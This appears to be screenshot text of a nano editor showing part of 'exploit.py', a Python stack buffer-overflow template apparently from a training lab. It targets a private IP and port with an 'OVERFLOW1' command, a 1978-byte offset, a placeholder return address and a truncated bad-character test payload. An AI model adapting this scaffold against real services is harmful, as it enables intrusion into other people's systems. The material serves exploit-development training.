 GNU nano 5.4 exploit.py
import socket
ip = "192.168.43.57"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
[ Read 27 lines ]